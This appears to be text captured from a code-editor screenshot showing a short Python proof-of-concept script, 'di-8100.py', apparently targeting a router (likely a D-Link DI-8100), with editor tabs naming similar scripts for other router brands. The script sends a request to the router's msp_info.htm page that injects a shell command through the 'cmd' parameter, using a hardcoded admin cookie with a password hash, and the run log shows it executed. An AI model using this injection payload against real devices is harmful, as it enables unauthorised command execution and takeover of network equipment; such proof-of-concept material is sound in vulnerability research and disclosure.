 tengda-ac15.py kekongmoban.py 825g.py huashuo-2.py di-8100.py
di-8100.py > ...
1 import requests
2
3 burp0_url = "http://192.168.0.1:80/msp_info.htm?flag=cmd&cmd=`echo%20aaa>c.txt`"
4 burp0_cookies = {"wys_userid": "admin,wys_passwd=520E1BFD4CDE217D0A5824AE7EA60632"}
5 burp0_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0
6 requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
7
8
9
10
问题 输出 调试控制台 终端 端口
[Running] python -u "/home/iot/myfile/python/1/di-8100.py"
[Done] exited with code=0 in 0.679 seconds